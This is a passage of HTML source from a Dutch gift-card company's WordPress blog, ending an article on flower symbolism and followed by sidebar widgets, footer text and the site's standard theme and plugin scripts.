De fresia staat weer voor vertrouwen. En ga zo maar door.</p>
<p>Dus denk er bij je volgende bezoek aan de bloemist goed over na wat je de ontvanger wilt zeggen met bloemen. Dan krijgt jouw cadeau des te meer betekenis.</p>
	</div><!--/.blog-post-entry.markup-format-->
	<ul class="blog-post-tags"><li>Tags: </li><li><a href="https://liefkaartje.net/tag/bloemen/" rel="tag">bloemen</a></li>, <li><a href="https://liefkaartje.net/tag/cadeau/" rel="tag">cadeau</a></li>, <li><a href="https://liefkaartje.net/tag/symboliek/" rel="tag">symboliek</a></li></ul><!--/.blog-post-tags--><div class="blog-post-author clearfix"><h4>Ilse de Hoog</h4></div><!--/.blog-post-author.clearfix-->	</article><!--/#post-131.blog-post-->
				</section><!--/#blog-->
			</div><!--/.col-sm-7-->

							<div class="col-sm-4">
					<div id="sidebar">
						
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h5>Recente berichten</h5></div>
		<ul>
											<li>
					<a href="https://liefkaartje.net/2021/01/20/foto-afdrukken-materiaalmogelijkheden/">Foto afdrukken: materiaalmogelijkheden</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/12/06/deze-soorten-afbeeldingen-verdienen-een-prachtige-lijst-van-fotolijsten-nl/">Deze soorten afbeeldingen verdienen een prachtige lijst van Fotolijsten.nl</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/11/06/de-druilerige-herfst-zo-houd-je-je-relaties-happy/">De druilerige herfst: zo houd je je relaties happy</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/03/29/zo-geniet-jij-optimaal-van-je-zwangerschap/">Zo geniet jij optimaal van je zwangerschap</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/03/29/de-leukste-toevoegingen-voor-geboortekaartjes/">De leukste toevoegingen voor geboortekaartjes</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><h5>Categorieën</h5></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://liefkaartje.net/category/algemeen/">Algemeen</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://liefkaartje.net/category/animaties/">Animaties</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://liefkaartje.net/category/bloemen/">Bloemen</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://liefkaartje.net/category/cadeaus/">Cadeaus</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://liefkaartje.net/category/drukwerk/">Drukwerk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://liefkaartje.net/category/geboorte/">Geboorte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://liefkaartje.net/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://liefkaartje.net/category/kaarten/">Kaarten</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title"><h5>Tags</h5></div><div class="tagcloud"><a href="https://liefkaartje.net/tag/animatie/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="animatie (1 item)">animatie</a>
<a href="https://liefkaartje.net/tag/bedrijfsfilmpje/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 8pt;" aria-label="bedrijfsfilmpje (1 item)">bedrijfsfilmpje</a>
<a href="https://liefkaartje.net/tag/bloemen/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 8pt;" aria-label="bloemen (1 item)">bloemen</a>
<a href="https://liefkaartje.net/tag/cadeau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 8pt;" aria-label="cadeau (1 item)">cadeau</a>
<a href="https://liefkaartje.net/tag/cadeaus/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 8pt;" aria-label="cadeaus (1 item)">cadeaus</a>
<a href="https://liefkaartje.net/tag/chocolade-bedrukken/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 8pt;" aria-label="chocolade bedrukken (1 item)">chocolade bedrukken</a>
<a href="https://liefkaartje.net/tag/condoleance/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="condoleance (1 item)">condoleance</a>
<a href="https://liefkaartje.net/tag/drukwerk/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 22pt;" aria-label="drukwerk (3 items)">drukwerk</a>
<a href="https://liefkaartje.net/tag/filmpje/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="filmpje (1 item)">filmpje</a>
<a href="https://liefkaartje.net/tag/gepersonaliseerde-cadeaus/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 8pt;" aria-label="gepersonaliseerde cadeaus (1 item)">gepersonaliseerde cadeaus</a>
<a href="https://liefkaartje.net/tag/kaart/" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 8pt;" aria-label="kaart (1 item)">kaart</a>
<a href="https://liefkaartje.net/tag/kaarten-bedrukken/" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 8pt;" aria-label="kaarten bedrukken (1 item)">kaarten bedrukken</a>
<a href="https://liefkaartje.net/tag/kaarten-drukken/" class="tag-cloud-link tag-link-11 tag-link-position-13" style="font-size: 8pt;" aria-label="kaarten drukken (1 item)">kaarten drukken</a>
<a href="https://liefkaartje.net/tag/met-oprechte-deelneming/" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 8pt;" aria-label="met oprechte deelneming (1 item)">met oprechte deelneming</a>
<a href="https://liefkaartje.net/tag/relatiegeschenk/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 8pt;" aria-label="relatiegeschenk (1 item)">relatiegeschenk</a>
<a href="https://liefkaartje.net/tag/symboliek/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;" aria-label="symboliek (1 item)">symboliek</a>
<a href="https://liefkaartje.net/tag/troost/" class="tag-cloud-link tag-link-26 tag-link-position-17" style="font-size: 8pt;" aria-label="troost (1 item)">troost</a>
<a href="https://liefkaartje.net/tag/uitvaart/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 8pt;" aria-label="uitvaart (1 item)">uitvaart</a></div>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h5>Archief</h5></div>
			<ul>
					<li><a href='https://liefkaartje.net/2021/01/'>januari 2021</a></li>
	<li><a href='https://liefkaartje.net/2019/12/'>december 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/11/'>november 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/03/'>maart 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/02/'>februari 2019</a></li>
	<li><a href='https://liefkaartje.net/2018/06/'>juni 2018</a></li>
	<li><a href='https://liefkaartje.net/2017/09/'>september 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/08/'>augustus 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/02/'>februari 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/01/'>januari 2017</a></li>
	<li><a href='https://liefkaartje.net/2016/12/'>december 2016</a></li>
	<li><a href='https://liefkaartje.net/2016/11/'>november 2016</a></li>
			</ul>

			</div>					</div>
				</div>
					</div><!--/.row-->
	</div><!--/.container-->
	<footer id="footer">
		<div class="container">
			<div class="row">
								<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="text-3" class="widget widget_text"><div class="widget-title"><h5>Over Ons liefkaartje</h5></div>			<div class="textwidget">Ons team van grafisch ontwerpers en drukkers maken al uw kaarten, visitekaartjes en flyers met liefde en precisie. Tevens kunt u bij LiefKaartje terecht voor al uw bedrijfsanimaties en relatiegeschenken.

Neemt u producten af in grote partijen, dan kunt u een gratis proefdruk aanvragen, zodat u er zeker van bent dat het product wat u bij LiefKaartje afneemt, naar wens is.

Neem contact op met LiefKaartje via het contactformulier, en probeer het zelf!</div>
		</div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="categories-4" class="widget widget_categories"><div class="widget-title"><h5>Categorieën</h5></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://liefkaartje.net/category/algemeen/">Algemeen</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://liefkaartje.net/category/animaties/">Animaties</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://liefkaartje.net/category/bloemen/">Bloemen</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://liefkaartje.net/category/cadeaus/">Cadeaus</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://liefkaartje.net/category/drukwerk/">Drukwerk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://liefkaartje.net/category/geboorte/">Geboorte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://liefkaartje.net/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://liefkaartje.net/category/kaarten/">Kaarten</a>
</li>
			</ul>

			</div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden van Liefkaartje</a></li>
</ul></div></div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
									</div><!--/.col-sm-3-->
			</div><!--/.row-->
		</div><!--/.container-->
	</footer>

	<div class="bottom-footer">
		<div class="container">
			<p class="copyright">
				<span>Thema: <a href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span>
				<span class="bottom-copyright" data-customizer="copyright-credit">© Copyright 2017 liefkaartje.net</span>
			</p>
		</div>
	</div>


<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Graag verifi\u00ebren dat je geen robot bent."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="illdy-bootstrap-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0" id="illdy-owl-carousel-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=6.7.4" id="illdy-count-to-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=6.7.4" id="illdy-visible-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16" id="illdy-parallax-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16" id="illdy-plugins-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16" id="illdy-scripts-js"></script>
</body></html>